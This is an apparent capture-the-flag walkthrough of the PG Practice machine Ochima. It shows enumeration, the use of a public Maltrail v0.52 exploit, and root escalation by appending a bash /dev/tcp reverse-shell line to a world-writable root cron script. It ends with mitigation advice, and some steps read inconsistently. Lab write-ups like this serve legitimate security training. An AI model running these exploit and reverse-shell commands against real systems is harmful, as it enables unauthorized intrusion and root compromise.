Ochima
Introduction
In this walkthrough, I worked on the intermediate Linux machine Ochima from PG Practice. During initial enumeration, I discovered that port 8338 was open and hosting Maltrail v0.52. I found a public exploit for this specific version and used it to gain to do to the machine.
Upon further enumeration, I discovered a file owned by root but writable by my user. Suspecting it was being executed as part of a scheduled job, I ran pspy to monitor background processes. Once confirmed, I appended a reverse shell payload to the file. When the scheduled job ran under the root context, it triggered my payload and granted me a root shell.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open
UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP
Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services



Port 22
Version - OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Port 80
Version - Apache httpd 2.4.52 ((Ubuntu))

Gobuster Directory scan
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -t 30 -b 403,404,400 -x .php
Port 8338
Exploitation
We can easily see the version of the application I am gonna search for public exploits that we can use against this version. Searching for Maltrail v0.52 exploit I am greeted with many sources, but i chose one github repo that has most stars:
1
python3 snooker.py 192.168.45.227 443 http://192.168.184.32:8338/

Running exploit on port 443 didn’t work, that’s why I have chosen target’s open port 80.
1
python3 snooker.py 192.168.45.227 443 http://192.168.184.32:8338/
Privilege Escalation
Make a shell fully interactive using python one-liner:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
1
2
3
4
5

home/snort/etc/ssh/ssh_host_rsa_key
/home/snort/etc/ssh/ssh_host_ed25519_key
/home/snort/etc/ssh/ssh_host_ecdsa_key
/home/snort/etc/ssh/ssh_host_dsa_key
/home/snort/etc_backup.tar
I tried using RSA key but it didn’t work, then I checked my Full Port Scan to see which cryptographic algorithms are used for SSH protocol. I saw ECDSA and ED25519.
Bu unfortunately didn’t work either one.


Listing our writable files I can see /var/backups/etc_Backup.sh file:
1
find / -path /proc -prune -o -type f -perm -o+w **2**>/dev/null

The file is owned by root, but we have all access to it, let’s inspect if it is executed as cron job by root with pspy64 executable.
1
timeout 5m ./pspy
Yes, it is executed as root, let’s inject there our reverse shell.
1
echo 'bash -i >& /dev/tcp/192.168.45.227/8338 0>&1' >> /var/backups/etc_Backup.sh
Now we got a shell as root.
Mitigation
- Update Vulnerable Services: Regularly patch services like Maltrail to prevent exploitation of known vulnerabilities.
- Restrict File Permissions: Avoid giving write permissions to low-privileged users for files owned or executed by root.
- Monitor Cron Jobs: Periodically audit and monitor scheduled jobs to ensure they are secure and not exposed to modification.
- Implement Least Privilege: Ensure users only have the minimum level of access required for their role or function.